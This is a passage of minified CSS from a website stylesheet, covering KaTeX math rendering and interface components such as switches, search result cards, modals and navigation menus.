.fontsize-ensurer.reset-size11.size8,.katex .sizing.reset-size11.size8{font-size:.57877814em}.katex .fontsize-ensurer.reset-size11.size9,.katex .sizing.reset-size11.size9{font-size:.69453376em}.katex .fontsize-ensurer.reset-size11.size10,.katex .sizing.reset-size11.size10{font-size:.83360129em}.katex .fontsize-ensurer.reset-size11.size11,.katex .sizing.reset-size11.size11{font-size:1em}.katex .delimsizing.size1{font-family:KaTeX_Size1}.katex .delimsizing.size2{font-family:KaTeX_Size2}.katex .delimsizing.size3{font-family:KaTeX_Size3}.katex .delimsizing.size4{font-family:KaTeX_Size4}.katex .delimsizing.mult .delim-size1>span{font-family:KaTeX_Size1}.katex .delimsizing.mult .delim-size4>span{font-family:KaTeX_Size4}.katex .nulldelimiter{display:inline-block;width:.12em}.katex .delimcenter,.katex .op-symbol{position:relative}.katex .op-symbol.small-op{font-family:KaTeX_Size1}.katex .op-symbol.large-op{font-family:KaTeX_Size2}.katex .accent>.vlist-t,.katex .op-limits>.vlist-t{text-align:center}.katex .accent .accent-body{position:relative}.katex .accent .accent-body:not(.accent-full){width:0}.katex .overlay{display:block}.katex .mtable .vertical-separator{display:inline-block;min-width:1px}.katex .mtable .arraycolsep{display:inline-block}.katex .mtable .col-align-c>.vlist-t{text-align:center}.katex .mtable .col-align-l>.vlist-t{text-align:left}.katex .mtable .col-align-r>.vlist-t{text-align:right}.katex .svg-align{text-align:left}.katex svg{fill:currentColor;stroke:currentColor;fill-rule:nonzero;fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;display:block;height:inherit;position:absolute;width:100%}.katex svg path{stroke:none}.katex img{border-style:none;max-height:none;max-width:none;min-height:0;min-width:0}.katex .stretchy{display:block;overflow:hidden;position:relative;width:100%}.katex .stretchy:after,.katex .stretchy:before{content:""}.katex .hide-tail{overflow:hidden;position:relative;width:100%}.katex .halfarrow-left{left:0;overflow:hidden;position:absolute;width:50.2%}.katex .halfarrow-right{overflow:hidden;position:absolute;right:0;width:50.2%}.katex .brace-left{left:0;overflow:hidden;position:absolute;width:25.1%}.katex .brace-center{left:25%;overflow:hidden;position:absolute;width:50%}.katex .brace-right{overflow:hidden;position:absolute;right:0;width:25.1%}.katex .x-arrow-pad{padding:0 .5em}.katex .cd-arrow-pad{padding:0 .55556em 0 .27778em}.katex .mover,.katex .munder,.katex .x-arrow{text-align:center}.katex .boxpad{padding:0 .3em}.katex .fbox,.katex .fcolorbox{border:.04em solid;box-sizing:border-box}.katex .cancel-pad{padding:0 .2em}.katex .cancel-lap{margin-left:-.2em;margin-right:-.2em}.katex .sout{border-bottom-style:solid;border-bottom-width:.08em}.katex .angl{border-right:.049em solid;border-top:.049em solid;box-sizing:border-box;margin-right:.03889em}.katex .anglpad{padding:0 .03889em}.katex .eqn-num:before{content:"(" counter(katexEqnNo) ")";counter-increment:katexEqnNo}.katex .mml-eqn-num:before{content:"(" counter(mmlEqnNo) ")";counter-increment:mmlEqnNo}.katex .mtr-glue{width:50%}.katex .cd-vert-arrow{display:inline-block;position:relative}.katex .cd-label-left{display:inline-block;position:absolute;right:calc(50% + .3em);text-align:left}.katex .cd-label-right{display:inline-block;left:calc(50% + .3em);position:absolute;text-align:right}.katex-display{display:block;margin:1em 0;text-align:center}.katex-display>.katex{display:block;text-align:center;white-space:nowrap}.katex-display>.katex>.katex-html{display:block;position:relative}.katex-display>.katex>.katex-html>.tag{position:absolute;right:0}.katex-display.leqno>.katex>.katex-html>.tag{left:0;right:auto}.katex-display.fleqn>.katex{padding-left:2em;text-align:left}body{counter-reset:katexEqnNo mmlEqnNo}:root{--container-width:46px;--container-height:26px;--box-background:var(--gray-300);--active-background:#30a64a;--button-width:20px;--button-height:20px;--label-font-size:1rem}.switch-small-3P8gq,:root{--position-margin:3px}.switch-small-3P8gq{--container-width:35px;--container-height:20px;--button-width:14px;--button-height:14px;--label-font-size:.9rem}.switch-big-3AWTC{--container-width:100px;--container-height:50px;--button-width:40px;--button-height:40px;--position-margin:5px;--label-font-size:2rem}.switch-container-31HDE{display:flex}.switch-checkbox-1Oncm{width:0;height:0;visibility:hidden}.switch-box-2H3uk{position:relative;display:flex;align-items:center;justify-content:space-between;max-width:46px;max-width:var(--container-width);height:26px;height:var(--container-height);cursor:pointer;background:var(--gray-300);background:var(--box-background);border-radius:50px;transition:background-color .2s}.switch-active-35vHb{background-color:#30a64a;background-color:var(--active-background)}.switch-box-2H3uk .switch-button-1n-w0{position:absolute;top:3px;top:var(--position-margin);left:3px;left:var(--position-margin);width:20px;width:var(--button-width);height:20px;height:var(--button-height);content:"";background:#fff;border-radius:45px;box-shadow:0 0 2px 0 rgba(10,10,10,.29);transition:.2s}.switch-checkbox-1Oncm:checked+.switch-box-2H3uk .switch-button-1n-w0{transform:translateX(100%)}.switch-label-1RFII{margin-left:1rem;font-size:1rem;font-size:var(--label-font-size)}.switch-non-active-1P5Do{cursor:not-allowed}:root{--search-result-thumbnail-width:5rem;--search-result-thumbnail-height:7rem;--search-result-thumbnail-border-radius:2px;--search-result-footnote-height:2.2rem}.styles-container-2Sli1{position:relative;min-height:9rem;min-height:calc(7rem + 1rem + 1rem);min-height:calc(var(--search-result-thumbnail-height) + var(--card-padding-y, 1rem) + 1rem);padding-left:calc(1rem*2 + 5rem);padding-left:calc(var(--card-padding-x, 1rem)*2 + var(--search-result-thumbnail-width));margin-bottom:2.2rem;margin-bottom:var(--search-result-footnote-height)}.styles-container-recommended-2a9gS{margin-top:1rem;background-color:var(--gray-100);border:solid var(--primary);box-shadow:none}.styles-text-upper-header-3Z0Zx{position:absolute;top:-22px;left:-2px;padding:2px 10px;font-size:12px;color:var(--white);background-color:var(--primary)}.styles-header-13tcI{display:flex;justify-content:space-between}.styles-title-1k6Ib{margin-bottom:.5rem}.styles-thumbnail-1xurx{position:absolute;top:1rem;top:var(--card-padding-y,1rem);left:1rem;left:var(--card-padding-x,1rem);margin:0}.styles-thumbnail-1xurx a{display:block;border-radius:2px;border-radius:var(--search-result-thumbnail-border-radius);transition:box-shadow .15s}.styles-thumbnail-1xurx a:link:hover{text-decoration:none;box-shadow:var(--elevation-01)}.styles-thumbnail-1xurx a:link:focus{text-decoration:none;box-shadow:var(--elevation-04)}.styles-thumbnail-1xurx a:link:active{box-shadow:none}.styles-thumbnail-1xurx img{display:block;width:5rem;width:var(--search-result-thumbnail-width);height:7rem;height:var(--search-result-thumbnail-height);-o-object-fit:cover;object-fit:cover;border:1px solid var(--primary);border-bottom:0;border-radius:2px 2px 0 0;border-radius:var(--search-result-thumbnail-border-radius) var(--search-result-thumbnail-border-radius) 0 0}.styles-thumbnail-1xurx img:not([src]){border-color:var(--gray-300)}.styles-thumbnail-1xurx img:after,.styles-thumbnail-1xurx img:before{display:none;content:"a"}.styles-thumbnail-caption-2Qdvz{display:block;width:100%;padding:.125rem .25rem;font-size:.75rem;line-height:1;color:var(--white);text-align:center;background:var(--primary);border-radius:0 0 2px 2px;border-radius:0 0 var(--search-result-thumbnail-border-radius) var(--search-result-thumbnail-border-radius)}.styles-thumbnail-caption-empty-VoVAO{color:var(--gray-700);background:var(--gray-300)}.styles-content-35LN7{height:3rem;margin-bottom:0;overflow:hidden;text-overflow:ellipsis}[aria-busy=true] .styles-thumbnail-caption-2Qdvz:empty{display:none}.styles-link-ezM5z{color:var(--gray-800);text-decoration:underline}.styles-footnote-2WLsl{position:absolute;bottom:0;left:0;align-items:center;height:-moz-max-content;height:max-content;padding-top:.5rem;margin:0 1rem;overflow:hidden;font-size:.75rem;text-overflow:ellipsis;transform:translateY(100%);line-clamp:2;box-orient:vertical}.styles-footnote-2WLsl span{color:var(--gray-600)}.styles-repository-link-xUkbI{color:#000;color:initial}.styles-full-text-linked-1RAey .styles-thumbnail-1xurx img{border-color:var(--primary-light)}.styles-full-text-linked-1RAey .styles-thumbnail-caption-2Qdvz{background-color:var(--primary-light)}.styles-full-text-missing-itR-a .styles-thumbnail-1xurx{filter:grayscale(100%)}.styles-metadata-list-34iT8,.styles-metadata-list-34iT8 span{color:var(--gray-700)}.styles-data-provider-DvgWY{display:inline-block}.styles-data-provider-DvgWY:not(:first-child):before{content:"\2000 and\2000";opacity:.38}:root{--select-background:var(--white);--select-focused-background:var(--white);--select-options-max-height:20rem;--select-border-radius:2px;--selected-option-color:var(--gray-200);--select-option-icon-color:var(--form-control-color);--select-clear-input-icon-color:var(--gray-700);--select-z-index:1000}.select-select-wrapper-3xVb5{--form-control-background-color:var(--select-background);--form-control-padding-x:12px;position:relative;z-index:1000;z-index:var(--select-z-index)}.select-select-wrapper-3xVb5.select-focused-3ml6f,.select-select-wrapper-3xVb5[focus-within]{--form-control-background-color:var(--select-focused-background);--select-z-index:1001}.select-select-wrapper-3xVb5.select-focused-3ml6f,.select-select-wrapper-3xVb5:focus-within{--form-control-background-color:var(--select-focused-background);--select-z-index:1001}.select-select-menu-EjIta{position:absolute;right:0;left:0;display:none;max-height:20rem;max-height:var(--select-options-max-height);padding:0;margin-top:0;overflow:auto;list-style-type:none;background:var(--white);background:var(--select-focused-background);border-radius:2px;border-radius:var(--select-border-radius);border-top-left-radius:0;border-top-right-radius:0;box-shadow:0 2px 4px rgba(0,0,0,.05),0 1px 2px rgba(0,0,0,.25)}.select-option-1DSs2{display:flex;cursor:pointer;outline:none}.select-option-icon-2R8pK{padding:calc(var(--form-control-padding-y) - var(--form-control-border-width)) calc(var(--form-control-padding-x) - var(--form-control-border-width))}.select-option-1DSs2:hover,.select-option-selected-20QDg{background:var(--gray-200);background:var(--selected-option-color)}.select-option-icon-2R8pK,.select-option-value-1vWUd{padding:calc(var(--form-control-padding-y) - var(--form-control-border-width)) calc(var(--form-control-padding-x) - var(--form-control-border-width));color:var(--form-control-color);color:var(--select-option-icon-color)}.select-option-icon-2R8pK~.select-option-value-1vWUd,.select-prepend-icon-2D41_~input{padding:calc(var(--form-control-padding-y) - var(--form-control-border-width)) 0}.select-append-icon-3UXMK{min-width:1rem;padding:0}.select-append-text-3PQA-{z-index:101;display:flex;align-items:center;padding:0;margin:0;color:var(--gray-700);cursor:pointer}.select-append-text-3PQA-:hover{text-decoration:underline}.select-clear-out-button-1XORg,.select-info-append-button-1QUbQ{--icon-color:var(--select-clear-input-icon-color);--button-padding-y:0;--button-padding-x:0;display:none;padding:calc(var(--form-control-padding-y) - var(--form-control-border-width) - .2rem) calc(.55rem - var(--form-control-border-width));margin:.2rem;border:none;border-radius:2rem}.select-clear-out-button-1XORg.select-show-3H16k,.select-select-menu-EjIta.select-show-3H16k{display:block}.select-pure-2Pasv>label{transition:none}.select-focused-3ml6f .select-pure-2Pasv>label,.select-pure-2Pasv input:not(:placeholder-shown)~label,.select-select-wrapper-3xVb5[focus-within] .select-pure-2Pasv>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.select-pure-2Pasv input:not(:-moz-placeholder-shown)~label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.select-focused-3ml6f .select-pure-2Pasv>label,.select-pure-2Pasv input:not(:placeholder-shown)~label,.select-select-wrapper-3xVb5:focus-within .select-pure-2Pasv>label{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}@media (max-width:767px){.select-append-text-3PQA-{display:none}.select-info-append-button-1QUbQ.select-show-3H16k{z-index:101;display:block;background-color:var(--gray-200)}}.popover-content-3mgoY{--popover-content-min-width:0;min-width:var(--popover-content-min-width);font-size:.9rem;color:var(--white);background-color:rgba(0,0,0,.8784313725490196);border-radius:.3rem;opacity:.8}:root{--modal-padding-x:var(--component-padding-x,1rem);--modal-padding-y:var(--component-padding-y,1rem);--modal-background:var(--white,#fff);--modal-corner-radius:var(--component-corner-radius,2px);--modal-box-shadow:0 1px 2px rgba(0,0,0,0.25);--modal-title-color:var(--gray-800);--modal-overlay-color:rgba(0,0,0,0.5);--modal-bar-fixed-z-index:calc(var(--app-bar-fixed-z-index, 1020) + 10);--modal-close-button-size:2.5rem;--modal-close-button-padding:.5rem}.modal-overlay-root-HYDcG{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;z-index:calc(1020 + 10);z-index:var(--modal-bar-fixed-z-index);background:rgba(0,0,0,.5);background:var(--modal-overlay-color)}.modal-overlay-root-HYDcG~.modal-overlay-root-HYDcG{background:none}.modal-overlay-1Ki3X{width:100vw;height:100vh}.modal-title-2gcDL{position:relative;padding-bottom:1rem;margin:0;color:var(--gray-800);color:var(--modal-title-color);border-bottom:1px solid var(--gray-200)}.modal-footer-3rxbf{padding-top:1rem;margin:0;border-top:1px solid var(--gray-200)}.modal-content-3Y4Xs{overflow-y:auto}.modal-modal-210sN{position:absolute;top:50%;left:50%;display:flex;flex-direction:column;width:100%;max-width:42rem;max-height:80vh;padding:1rem;padding:var(--modal-padding-y) var(--modal-padding-x);margin-right:auto;margin-left:auto;overflow:auto;background:#fff;background:var(--modal-background);border-radius:2px;border-radius:var(--modal-corner-radius);box-shadow:0 1px 2px rgba(0,0,0,.25);box-shadow:var(--modal-box-shadow);transform:translate(-50%,-50%)}.modal-close-button-1qkbz{--button-padding-y:var(--modal-close-button-padding);--button-padding-x:var(--modal-close-button-padding);position:absolute;right:1rem;right:var(--modal-padding-x);z-index:5;color:var(--gray-700);border:none;border-radius:2rem;transform:translateY(calc(var(--button-padding-x)*-1))}.modal-close-button-1qkbz,.modal-close-button-1qkbz~.modal-title-2gcDL:before{width:2.5rem;width:var(--modal-close-button-size);height:2.5rem;height:var(--modal-close-button-size)}.modal-close-button-1qkbz~.modal-title-2gcDL:before{position:relative;float:right;content:""}.modal-close-button-1qkbz~.modal-title-2gcDL{padding-bottom:max(calc(var(--modal-close-button-size) - var(--h1-font-size)),calc(var(--h1-font-size) - var(--modal-close-button-size)))}:root{--header-menu-width:12rem;--header-z-index:10000}.styles-container-1KefU{position:sticky;top:0;z-index:10000;z-index:var(--header-z-index);display:flex;flex-wrap:wrap;line-height:1}.styles-container-1KefU li:before{display:block;height:0}.styles-nav-1DaTS{box-sizing:border-box;display:flex;flex-direction:column;width:100%;height:auto;padding:0;margin:0 0 0 auto;transition:.15s}@media (min-width:768px){.styles-nav-1DaTS{flex-direction:row;width:auto}}.styles-nav-1DaTS:not(.styles-expanded-3EGw2){height:0;visibility:hidden}@media (min-width:768px){.styles-nav-1DaTS:not(.styles-expanded-3EGw2){height:auto;visibility:visible}}.styles-logo-container-261sh{flex:1;min-width:var(--logo-min-width);max-width:calc(var(--page-padding-x) + 1rem);max-height:3rem;padding:0;margin-right:auto;font-weight:600}.styles-logo-link-3SQhe{display:inline-flex;align-items:center;height:100%;padding-left:1rem;margin-right:.5rem;color:#000;color:initial;text-decoration:none}.styles-logo-link-3SQhe:focus,.styles-logo-link-3SQhe:hover{color:#000;color:initial;text-decoration:none;background-color:hsl(var(--component-overlay)/var(--component-overlay-hover));background-color:hsl(var(--app-bar-overlay,var(--component-overlay))/var(--app-bar-overlay-hover,var(--component-overlay-hover)))}.styles-logo-3C3lk{min-width:calc(var(--logo-min-width) - 1.5rem);max-width:var(--page-padding-x);height:1rem}.styles-toggle-container-3kw9N{display:flex;margin-left:auto}@media (min-width:768px){.styles-toggle-container-3kw9N{display:none}}.styles-toggle-button-3MDvL{--icon-color:hsl(var(--component-color)/var(--component-medium-emphasis));padding:.75rem;margin:-1rem;line-height:1.5;border-radius:0}.styles-menu-2MrzW{padding:0;background-color:var(--white)}.styles-menu-2MrzW,.styles-menu-title-zh5md{position:relative;margin:0}.styles-menu-title-zh5md{width:100%;padding-top:var(--app-bar-padding-y,var(--component-padding-y));padding-bottom:var(--app-bar-padding-y,var(--component-padding-y));font-size:1rem;color:var(--black);text-align:left;text-transform:none;letter-spacing:.01em;border-radius:0}@media (min-width:768px){.styles-menu-title-zh5md{width:auto}}.styles-menu-title-zh5md:after{position:absolute;top:var(--component-padding-y);top:var(--app-bar-padding-y,var(--component-padding-y));right:var(--component-padding-x);right:var(--app-bar-padding-x,var(--component-padding-x));display:inline-block;width:1.5rem;height:1.5rem;margin:-.25rem;line-height:1;vertical-align:middle;content:"";background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="%23424242"><path d="M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58Z" /></svg>');transition:transform 50ms}@media (min-width:768px){.styles-menu-title-zh5md:after{position:static;margin-left:.25rem}}@supports (clip-path:path("M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58Z")){.styles-menu-title-zh5md:after{clip-path:path("M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58Z")}}.styles-menu-title-zh5md[aria-expanded=true]{color:var(--primary)}.styles-menu-title-zh5md[aria-expanded=true]:after{transform:rotate(180deg)}.styles-menu-list-2qL0f{display:none;flex-direction:column;width:-moz-max-content;width:max-content;padding:0;margin:0;list-style:none}.styles-menu-list-2qL0f.styles-expanded-3EGw2{display:flex}@media (min-width:768px){.styles-menu-list-2qL0f{position:absolute;top:3.3rem;right:0;z-index:10000;z-index:var(
        --header-z-index,calc(var(--app-bar-fixed-z-index, 1020) + 10)
      );width:12rem;width:var(--header-menu-width);background:hsl(var(--component-background));background:hsl(var(--app-bar-background,var(--component-background)));box-shadow:var(--elevation-04)}}.styles-group-3_h4T{padding:var(--app-bar-padding-y,var(--component-padding-y)) var(--app-bar-padding-x,var(--component-padding-x))}.styles-group-3_h4T .styles-item-34TYT{margin-right:calc(var(--app-bar-padding-x, var(--component-padding-x))*-1);margin-left:calc(var(--app-bar-padding-x, var(--component-padding-x))*-1)}.styles-group-title-1v3Na{margin:0;font-size:.875rem;font-weight:400;color:hsl(var(--component-color)/var(--component-disabled));letter-spacing:.01em}.styles-group-list-37aX1,.styles-item-34TYT{padding:0;margin:0}.styles-item-34TYT{display:block;list-style:none}.styles-item-link--QpIs{display:block;padding:.5rem var(--app-bar-padding-x,var(--component-padding-x));margin:0;line-height:1}.styles-item-link--QpIs:hover{background-color:hsl(var(--component-overlay)/var(--component-overlay-hover));background-color:hsl(var(
          --app-bar-overlay,var(--component-overlay)/var(--component-overlay-hover)
        ))}.styles-item-link--QpIs:focus,.styles-item-link--QpIs:hover{text-decoration:none}.styles-item-link--QpIs:focus{background-color:hsl(var(--component-overlay)/var(--component-overlay-focus));background-color:hsl(var(
          --app-bar-overlay,var(--component-overlay)/var(--component-overlay-focus)
        ));outline:0}.styles-research-item-374cP .styles-item-link--QpIs{margin:10px;background:#fff4ea}.styles-research-item-374cP .styles-item-link--QpIs:hover{background-color:hsl(var(--component-overlay)/var(--component-overlay-hover));background-color:hsl(var(
            --app-bar-overlay,var(--component-overlay)/var(--component-overlay-hover)
          ))}.styles-research-item-374cP .styles-item-link--QpIs:focus,.styles-research-item-374cP .styles-item-link--QpIs:hover{text-decoration:none}.styles-research-item-374cP .styles-item-link--QpIs:focus{background-color:hsl(var(--component-overlay)/var(--component-overlay-focus));background-color:hsl(var(
            --app-bar-overlay,var(--component-overlay)/var(--component-overlay-focus)
          ));outline:0}@media (min-width:768px){.styles-services-menu-3Y6g_ .styles-menu-list-2qL0f{flex-wrap:wrap;width:-moz-max-content;width:max-content;min-width:600px;max-height:20rem}}.styles-services-menu-3Y6g_ .styles-group-3_h4T,.styles-services-menu-3Y6g_ .styles-item-34TYT{flex:1 1 30%}.styles-services-overview-item-9AF_0 .styles-item-link--QpIs{display:grid;grid-template-columns:4rem 1fr;grid-template-rows:min-content auto;grid-gap:0 1rem;gap:0 1rem}@media (min-width:768px){.styles-services-overview-item-9AF_0 .styles-item-link--QpIs{display:block}}.styles-services-overview-item-9AF_0 img{grid-column:1;grid-row:1/-1}@media (min-width:768px){.styles-services-overview-item-9AF_0 img{margin:.5rem 0 1.5rem}}@media (max-width:768px){.styles-services-overview-item-9AF_0 img{width:100%}}.styles-services-overview-item-9AF_0 img,.styles-services-overview-item-9AF_0 span{display:block}.styles-services-overview-item-9AF_0 span{grid-column-start:2;grid-column-end:3}.styles-item-text-2y8nE{display:flex;align-items:center;justify-content:center;width:120px;height:220px}.styles-services-overview-item-label-2qM2Y{margin-bottom:.5rem}.styles-services-overview-item-description-1SQ-o{font-size:.875rem;color:hsl(var(--component-color)/var(--component-medium-emphasis));color:hsl(var(
        --app-bar-color,var(--component-color)/var(--component-medium-emphasis)
      ))}@media (min-width:768px){.styles-communities-menu-3a1Ao .styles-menu-list-2qL0f{flex-direction:row;width:-moz-max-content;width:max-content;min-width:258px;max-height:20rem}.styles-communities-menu-3a1Ao .styles-group-3_h4T:first-child{border-right:1px dashed var(--gray-300)}}@media (max-width:768px){.styles-communities-menu-3a1Ao .styles-group-3_h4T a{display:block}}.styles-communities-menu-3a1Ao .styles-group-3_h4T,.styles-communities-menu-3a1Ao .styles-item-34TYT{flex:1 1 50%}.styles-communities-menu-3a1Ao .styles-group-3_h4T img{margin:1rem 0}[dir=ltr] .styles-communities-menu-3a1Ao .styles-group-title-1v3Na{text-align:left}[dir=rtl] .styles-communities-menu-3a1Ao .styles-group-title-1v3Na{text-align:right}.styles-communities-menu-3a1Ao .styles-group-title-1v3Na{position:relative;display:block;padding-bottom:1rem;font-size:1.1rem;font-weight:500;line-height:1;color:var(--primary)}.styles-communities-menu-3a1Ao .styles-group-title-1v3Na:after{position:absolute;bottom:0;left:-1rem;width:120%;content:"";border-bottom:1px dashed var(--gray-300)}.styles-about-menu-3ZQZB{flex-direction:column}@media (min-width:768px){.styles-about-menu-3ZQZB .styles-menu-list-2qL0f{flex-direction:row;width:-moz-max-content;width:max-content;min-width:491px;max-height:20rem;gap:24px;padding:10px}}.styles-member-menu-item-tvwnB{display:flex!important;flex-direction:column;align-items:flex-start;justify-content:center;width:-moz-max-content;width:max-content;min-width:225px;height:68px;padding:.5rem;margin-top:1rem;background:#b75400;border-radius:2px;box-shadow:0 1px 2px rgba(0,0,0,.15)}.styles-search-bar-item-dB35D{--app-bar-padding-y:0;--app-bar-padding-x:0;flex:1;align-self:center;margin-right:.5rem}.styles-search-bar-item-icon-28R_6{display:flex;align-items:center;justify-content:flex-end;margin:0}.styles-search-bar-item-icon-button-fqoOL{padding:.79rem 1rem;color:var(--black)}.styles-select-3ZCU1{--select-background:var(--gray-200);--select-focused-background:var(--white);--selected-option-color:var(--gray-200);--form-control-padding-y:.5rem;--form-control-color:var(--gray-700);max-width:100%;padding:calc(.25rem - 1px) 0 .25rem}.styles-select-3ZCU1 ul>*{padding:.25rem}.styles-select-3ZCU1[focus-within]{--form-control-color:var(--primary);position:absolute;top:.25rem;right:.25rem;bottom:.25rem;left:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 2px 16px rgba(0,0,0,.25),0 2px 4px rgba(0,0,0,.05)}.styles-select-3ZCU1:focus-within{--form-control-color:var(--primary);position:absolute;top:.25rem;right:.25rem;bottom:.25rem;left:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0;box-shadow:0 2px 16px rgba(0,0,0,.25),0 2px 4px rgba(0,0,0,.05)}.styles-select-3ZCU1[focus-within] div:nth-child(2){border-bottom:1px solid var(--primary)}.styles-select-3ZCU1:focus-within div:nth-child(2){border-bottom:1px solid var(--primary)}.styles-select-3ZCU1 div:nth-child(2)>*{border:none}.styles-select-3ZCU1 label{font-weight:400;color:var(--gray-600)}.styles-select-3ZCU1 input{width:1rem}.styles-support-menu-36qjb,.styles-support-menu-36qjb .styles-group-list-37aX1{display:flex;flex-direction:column}@media (min-width:768px){.styles-select-3ZCU1{position:relative;max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio))}.styles-select-3ZCU1[focus-within]{position:relative;top:auto;right:auto;bottom:auto;left:auto}.styles-select-3ZCU1:focus-within{position:relative;top:auto;right:auto;bottom:auto;left:auto}}@media (max-width:93rem) and (min-width:768px){.styles-select-3ZCU1{max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio) - var(--logo-min-width) + var(--page-padding-x))}}@media (max-width:35rem){.styles-select-3ZCU1 input::-moz-placeholder{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.styles-select-3ZCU1 input::placeholder,.styles-select-3ZCU1 label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.styles-peace-1CGQO{margin-top:1em;font-size:.6rem;font-weight:400}@media (max-width:768px){.styles-peace-1CGQO i{display:none}}@media (min-width:768px){.styles-logo-container-261sh{max-width:calc(var(--page-padding-x) + 10rem)}}:root{--container-max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio))}.advanced-search-container-2LG3_{position:relative;max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio));max-width:var(--container-max-width);padding:1rem;margin-top:1rem;line-height:1.5;background-color:var(--gray-200)}ul{padding:0;margin:0;list-style:none}.advanced-search-title--5aN8{max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio) - 10vw);max-width:calc(((100vw - var(--page-padding-x)*2)*var(--main-content-ratio)) - 10vw);max-width:calc(calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio)) - 10vw);max-width:calc(var(--container-max-width) - 10vw)}.advanced-search-subtitle-2l1hy{margin:0;font-weight:500}.advanced-search-variants-9dr2P{margin-top:.5rem}.advanced-search-variant-2QtUL{margin-bottom:1rem}.advanced-search-variant-2QtUL span{padding:.3rem;font-family:Courier New,monospace;font-size:.9rem;background-color:var(--white);border:1px solid var(--gray-400)}.advanced-search-buttons-1_1xg{display:flex;margin-top:1rem}.advanced-search-button-container-1Mqt0:not(:last-child){margin-right:1rem}.advanced-search-button-container-1Mqt0 button{min-width:10rem}.advanced-search-clear-out-button-3lAXT{--icon-color:var(--select-clear-input-icon-color);position:absolute;top:1rem;right:1rem;padding:calc(var(--form-control-padding-y) - var(--form-control-border-width) - .2rem) calc(.55rem - var(--form-control-border-width));border:none;border-radius:2rem}.advanced-search-toggle-text-1dSCS{display:none}@media (max-width:93rem) and (min-width:768px){.advanced-search-container-2LG3_{max-width:calc((100vw - var(--page-padding-x)*2)*var(--main-content-ratio) - var(--logo-min-width) + var(--page-padding-x))}}@media (max-width:767px){.advanced-search-container-2LG3_{position:absolute;top:3rem;right:0;left:0;min-width:100vw;min-height:100vh;overflow-y:scroll;font-size:.8rem}.advanced-search-title--5aN8{max-width:100%;margin-top:3rem}.advanced-search-buttons-1_1xg{display:flex;flex-wrap:wrap;justify-content:space-between}.advanced-search-button-container-1Mqt0{width:50%;margin-bottom:1rem}.advanced-search-button-container-1Mqt0:not(:last-child){margin-right:0}}.styles-documentation-wrapper-2ddf2{margin:15px 0}.styles-mullty-wrapper-1TTKb{padding:20px 0;margin:0}.styles-documentation-inner-wrapper-2Nx_p{width:calc(100% - 370px);padding-right:5px;overflow-y:scroll}@media (max-width:768px){.styles-documentation-inner-wrapper-2Nx_p{width:100%}}.styles-documentation-inner-wrapper-2Nx_p::-webkit-scrollbar{width:0}.styles-documentation-inner-wrapper-2Nx_p::-webkit-scrollbar-thumb{background-color:transparent}.styles-divider-yB8dF{width:100%;height:24px;margin:24px 0 16px;background:#f5f5f5;border-radius:2px}.styles-documentation-header-2Otqx{font-size:24px;font-style:normal;font-weight:500;line-height:24px;color:#212121}.styles-sub-border-3cEMh{padding:16px;margin-bottom:16px;border:1px solid #000;border-radius:2px}.styles-placement-2qJqA{position:relative;display:flex;justify-content:space-between;height:calc(100vh - 146px)}@media (max-width:768px){.styles-placement-2qJqA{display:flex;flex-direction:column;justify-content:center;height:auto;max-height:-moz-max-content;max-height:max-content}}.styles-placement-2qJqA::-webkit-scrollbar{width:0}.styles-placement-2qJqA::-webkit-scrollbar-thumb{background-color:transparent}.styles-placement-height-1oqBl{max-height:2224px}@media (max-width:768px){.styles-placement-height-1oqBl{max-height:none}}.styles-placement-height-1oqBl::-webkit-scrollbar{width:0}.styles-placement-height-1oqBl::-webkit-scrollbar-thumb{background-color:transparent}.styles-documentation-item-3I58t{padding:8px 0;border-bottom:2px dashed #eee}.styles-documentation-item-3I58t p{margin:24px 0;line-height:24px}.styles-documentation-item-3I58t ul{margin-left:1.5rem}.styles-documentation-item-3I58t li{line-height:2rem;list-style-type:disc}.styles-documentation-item-title-2seyZ{margin-bottom:10px;font-size:18px;font-weight:700}.styles-documentation-item-title-2seyZ,.styles-documentation-text-3F6WO{font-style:normal;line-height:24px;color:#212121}.styles-documentation-text-3F6WO{font-size:16px;font-weight:400}.styles-membership-HC8ca{display:flex;align-items:center;justify-content:center;width:-moz-max-content;width:max-content;height:24px;padding:8px;font-size:14px;font-style:normal;font-weight:400;text-transform:capitalize;border-radius:2px}.styles-image-dOD6M{width:100%;-o-object-fit:contain;object-fit:contain}.styles-logo-banner-1X2yy,.styles-logo-personalised-HOb2e{width:50%}.styles-sub-title-wrapper-3-m26{display:flex;gap:24px}@media (max-width:876px){.styles-sub-title-wrapper-3-m26{flex-wrap:wrap;gap:0}}.styles-type-wrapper-31cce{gap:4px}@media (max-width:876px){.styles-type-wrapper-31cce{flex-wrap:wrap}}.styles-link-wrapper-39nB-,.styles-type-wrapper-31cce{display:flex;align-items:center}.styles-link-wrapper-39nB-{justify-content:center}@media (max-width:876px){.styles-link-wrapper-39nB-{margin-top:16px;margin-left:8px}}@media 